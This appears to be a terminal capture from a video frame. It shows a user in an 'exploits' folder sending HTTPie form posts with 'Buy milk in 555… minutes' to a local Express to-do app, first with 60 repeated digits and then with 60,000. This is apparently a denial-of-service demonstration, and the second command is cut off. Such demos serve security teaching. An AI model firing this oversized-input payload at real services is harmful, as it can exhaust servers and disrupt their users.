 simonmaple@MacBook-Pro exploits % echo 'content=Buy milk in '`printf %.0s5 {1..60}`' minutes' | http --form http://
localhost:3001/create -v
POST /create HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Length: 89
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Host: localhost:3001
User-Agent: HTTPie/0.9.9
content=Buy milk in 555555555555555555555555555555555555555555555555555555555555 minutes
HTTP/1.1 302 Found
Connection: keep-alive
Content-Length: 44
Content-Type: text/html; charset=utf-8
Date: Tue, 15 Sep 2020 17:07:39 GMT
ETag: W/"2c-1d465770"
Location: /
Vary: X-HTTP-Method-Override
X-Powered-By: Express
QnV5IG1pbGsgWzMuODU4MDI0NjkxMzU4MDI1ZSs1NmRd
exploits % echo 'content=Buy milk in '`printf %.0s5 {1..60000}`' minutes' | http --form http
-v